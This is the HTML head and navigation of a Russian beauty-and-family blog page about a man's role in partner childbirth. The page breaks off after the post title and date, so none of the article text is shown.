

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://festival-spb.ru/povedenie-muzhchinyi-v-partnyorskih-rodah.html
body_size: 12484
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="stylesheet" href="http://festival-spb.ru/wp-content/themes/Letis/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://festival-spb.ru/wp-content/themes/Letis/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://festival-spb.ru/wp-content/themes/Letis/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://festival-spb.ru/wp-content/themes/Letis/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="http://festival-spb.ru/wp-content/themes/Letis/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="Фестиваль красоты RSS Feed" href="http://festival-spb.ru/feed" />
<link rel="alternate" type="application/atom+xml" title="Фестиваль красоты Atom Feed" href="http://festival-spb.ru/feed/atom" />
<link rel="pingback" href="http://festival-spb.ru/xmlrpc.php" />
<script src="http://festival-spb.ru/wp-content/themes/Letis/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://festival-spb.ru/wp-content/themes/Letis/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://festival-spb.ru/wp-content/themes/Letis/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://festival-spb.ru/wp-content/themes/Letis/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>



		<!-- All in One SEO 4.4.9.1 - aioseo.com -->
		<title>Поведение мужчины в партнёрских родах</title>
		<meta name="description" content="Сейчас довольно распространены партнёрские роды, женщины с удовольствием берут на роды своих мужей, так как вдвоём это испытание проходить гораздо легче, кроме того, во время родов нужна поддержка близкого человека. В России ещё считают партнёрские роды редкостью, а вот во всем мире это уже стало определённым правилом, в других странах принято, чтобы жена рожала не" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://festival-spb.ru/povedenie-muzhchinyi-v-partnyorskih-rodah.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.9.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Фестиваль красоты | модные решения. уход за кожей, здоровое питание" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Поведение мужчины в партнёрских родах" />
		<meta property="og:description" content="Сейчас довольно распространены партнёрские роды, женщины с удовольствием берут на роды своих мужей, так как вдвоём это испытание проходить гораздо легче, кроме того, во время родов нужна поддержка близкого человека. В России ещё считают партнёрские роды редкостью, а вот во всем мире это уже стало определённым правилом, в других странах принято, чтобы жена рожала не" />
		<meta property="og:url" content="http://festival-spb.ru/povedenie-muzhchinyi-v-partnyorskih-rodah.html" />
		<meta property="article:published_time" content="2017-07-31T14:16:07+00:00" />
		<meta property="article:modified_time" content="2023-01-30T13:09:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Поведение мужчины в партнёрских родах" />
		<meta name="twitter:description" content="Сейчас довольно распространены партнёрские роды, женщины с удовольствием берут на роды своих мужей, так как вдвоём это испытание проходить гораздо легче, кроме того, во время родов нужна поддержка близкого человека. В России ещё считают партнёрские роды редкостью, а вот во всем мире это уже стало определённым правилом, в других странах принято, чтобы жена рожала не" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/festival-spb.ru\/povedenie-muzhchinyi-v-partnyorskih-rodah.html#article","name":"\u041f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u044b \u0432 \u043f\u0430\u0440\u0442\u043d\u0451\u0440\u0441\u043a\u0438\u0445 \u0440\u043e\u0434\u0430\u0445","headline":"\u041f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u044b \u0432 \u043f\u0430\u0440\u0442\u043d\u0451\u0440\u0441\u043a\u0438\u0445 \u0440\u043e\u0434\u0430\u0445","author":{"@id":"http:\/\/festival-spb.ru\/author\/psst#author"},"publisher":{"@id":"http:\/\/festival-spb.ru\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/festival-spb.ru\/wp-content\/uploads\/2017\/07\/QIP-Shot-Screen-31.07.17-19-16-00.jpg","width":659,"height":469},"datePublished":"2017-07-31T14:16:07+03:00","dateModified":"2023-01-30T13:09:59+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"http:\/\/festival-spb.ru\/povedenie-muzhchinyi-v-partnyorskih-rodah.html#webpage"},"isPartOf":{"@id":"http:\/\/festival-spb.ru\/povedenie-muzhchinyi-v-partnyorskih-rodah.html#webpage"},"articleSection":"\u0421\u0435\u043c\u044c\u044f"},{"@type":"BreadcrumbList","@id":"http:\/\/festival-spb.ru\/povedenie-muzhchinyi-v-partnyorskih-rodah.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/festival-spb.ru\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}]},{"@type":"Organization","@id":"http:\/\/festival-spb.ru\/#organization","name":"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u043a\u0440\u0430\u0441\u043e\u0442\u044b","url":"http:\/\/festival-spb.ru\/"},{"@type":"Person","@id":"http:\/\/festival-spb.ru\/author\/psst#author","url":"http:\/\/festival-spb.ru\/author\/psst","name":"psst","image":{"@type":"ImageObject","@id":"http:\/\/festival-spb.ru\/povedenie-muzhchinyi-v-partnyorskih-rodah.html#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/051a414f318bee36d76ca10ae579d2a1?s=96&d=mm&r=g","width":96,"height":96,"caption":"psst"}},{"@type":"WebPage","@id":"http:\/\/festival-spb.ru\/povedenie-muzhchinyi-v-partnyorskih-rodah.html#webpage","url":"http:\/\/festival-spb.ru\/povedenie-muzhchinyi-v-partnyorskih-rodah.html","name":"\u041f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u044b \u0432 \u043f\u0430\u0440\u0442\u043d\u0451\u0440\u0441\u043a\u0438\u0445 \u0440\u043e\u0434\u0430\u0445","description":"\u0421\u0435\u0439\u0447\u0430\u0441 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u044b \u043f\u0430\u0440\u0442\u043d\u0451\u0440\u0441\u043a\u0438\u0435 \u0440\u043e\u0434\u044b, \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u0431\u0435\u0440\u0443\u0442 \u043d\u0430 \u0440\u043e\u0434\u044b \u0441\u0432\u043e\u0438\u0445 \u043c\u0443\u0436\u0435\u0439, \u0442\u0430\u043a \u043a\u0430\u043a \u0432\u0434\u0432\u043e\u0451\u043c \u044d\u0442\u043e \u0438\u0441\u043f\u044b\u0442\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442\u044c \u0433\u043e\u0440\u0430\u0437\u0434\u043e \u043b\u0435\u0433\u0447\u0435, \u043a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0440\u043e\u0434\u043e\u0432 \u043d\u0443\u0436\u043d\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0431\u043b\u0438\u0437\u043a\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430. \u0412 \u0420\u043e\u0441\u0441\u0438\u0438 \u0435\u0449\u0451 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u043f\u0430\u0440\u0442\u043d\u0451\u0440\u0441\u043a\u0438\u0435 \u0440\u043e\u0434\u044b \u0440\u0435\u0434\u043a\u043e\u0441\u0442\u044c\u044e, \u0430 \u0432\u043e\u0442 \u0432\u043e \u0432\u0441\u0435\u043c \u043c\u0438\u0440\u0435 \u044d\u0442\u043e \u0443\u0436\u0435 \u0441\u0442\u0430\u043b\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c, \u0432 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0430\u0445 \u043f\u0440\u0438\u043d\u044f\u0442\u043e, \u0447\u0442\u043e\u0431\u044b \u0436\u0435\u043d\u0430 \u0440\u043e\u0436\u0430\u043b\u0430 \u043d\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/festival-spb.ru\/#website"},"breadcrumb":{"@id":"http:\/\/festival-spb.ru\/povedenie-muzhchinyi-v-partnyorskih-rodah.html#breadcrumblist"},"author":{"@id":"http:\/\/festival-spb.ru\/author\/psst#author"},"creator":{"@id":"http:\/\/festival-spb.ru\/author\/psst#author"},"image":{"@type":"ImageObject","url":"http:\/\/festival-spb.ru\/wp-content\/uploads\/2017\/07\/QIP-Shot-Screen-31.07.17-19-16-00.jpg","@id":"http:\/\/festival-spb.ru\/povedenie-muzhchinyi-v-partnyorskih-rodah.html\/#mainImage","width":659,"height":469},"primaryImageOfPage":{"@id":"http:\/\/festival-spb.ru\/povedenie-muzhchinyi-v-partnyorskih-rodah.html#mainImage"},"datePublished":"2017-07-31T14:16:07+03:00","dateModified":"2023-01-30T13:09:59+03:00"},{"@type":"WebSite","@id":"http:\/\/festival-spb.ru\/#website","url":"http:\/\/festival-spb.ru\/","name":"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u043a\u0440\u0430\u0441\u043e\u0442\u044b","description":"\u043c\u043e\u0434\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f. \u0443\u0445\u043e\u0434 \u0437\u0430 \u043a\u043e\u0436\u0435\u0439, \u0437\u0434\u043e\u0440\u043e\u0432\u043e\u0435 \u043f\u0438\u0442\u0430\u043d\u0438\u0435","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/festival-spb.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Фестиваль красоты &raquo; Лента комментариев к &laquo;Поведение мужчины в партнёрских родах&raquo;" href="http://festival-spb.ru/povedenie-muzhchinyi-v-partnyorskih-rodah.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/festival-spb.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://festival-spb.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='http://festival-spb.ru/wp-content/plugins/sitemap_plugin/sitemap_style.css?ver=6.4.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://festival-spb.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://festival-spb.ru/wp-json/wp/v2/posts/543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://festival-spb.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://festival-spb.ru/?p=543' />
<link rel="alternate" type="application/json+oembed" href="http://festival-spb.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffestival-spb.ru%2Fpovedenie-muzhchinyi-v-partnyorskih-rodah.html" />
<link rel="alternate" type="text/xml+oembed" href="http://festival-spb.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffestival-spb.ru%2Fpovedenie-muzhchinyi-v-partnyorskih-rodah.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://festival-spb.ru/wp-content/uploads/2016/05/cropped-QIP-Shot-Screen-06.05.16-17-08-18-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://festival-spb.ru/wp-content/uploads/2016/05/cropped-QIP-Shot-Screen-06.05.16-17-08-18-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://festival-spb.ru/wp-content/uploads/2016/05/cropped-QIP-Shot-Screen-06.05.16-17-08-18-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://festival-spb.ru/wp-content/uploads/2016/05/cropped-QIP-Shot-Screen-06.05.16-17-08-18-270x270.jpg" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://festival-spb.ru/rsslatest.xml" />
</head>
<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
    			<div id="pagemenucontainer">
    				                        <ul id="pagemenu">
    						<li ><a href="http://festival-spb.ru/">Главная</a></li>
    						<li class="page_item page-item-2"><a href="http://festival-spb.ru/reklama-v-bloge">Реклама в блоге</a></li>
<li class="page_item page-item-358"><a href="http://festival-spb.ru/karta-sayta">Карта сайта</a></li>
    					</ul>
                            			</div>
	       	</div>
            
            
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="http://festival-spb.ru"><img src="http://festival-spb.ru/wp-content/uploads/2016/05/Bez-imeni-1.png" alt="Фестиваль красоты" title="Фестиваль красоты" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="http://festival-spb.ru">Главная</a></li>
        							<li class="cat-item cat-item-6"><a href="http://festival-spb.ru/category/modnyie-sovetyi">Модные советы</a>
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://festival-spb.ru/category/modnyie-sovetyi/makiyazh">Макияж</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://festival-spb.ru/category/modnyie-sovetyi/manikyur">Маникюр</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://festival-spb.ru/category/modnyie-sovetyi/obuv">Обувь</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://festival-spb.ru/category/modnyie-sovetyi/ozheda">Ожеда</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://festival-spb.ru/category/modnyie-sovetyi/pricheski">Прически</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://festival-spb.ru/category/otnosheniya">Отношения</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://festival-spb.ru/category/semya">Семья</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://festival-spb.ru/category/uhod-za-telom">Уход за телом</a>
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://festival-spb.ru/category/uhod-za-telom/maski-dlya-litsa-i-tela">Маски для лица и тела</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://festival-spb.ru/category/uhod-za-telom/piling">Пилинг</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://festival-spb.ru/category/uhod-za-telom/skraby">Скрабы</a>
</li>
</ul>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-13">
				<div id="content">	
						
						                        <div class="postwrap">
						<div class="post-543 post type-post status-publish format-standard has-post-thumbnail hentry category-semya" id="post-543">
							<h2 class="title">Поведение мужчины в партнёрских родах</h2>
							 <br>Пост опубликован 31 июля 2017 в 17:16			
							<div class="entry">
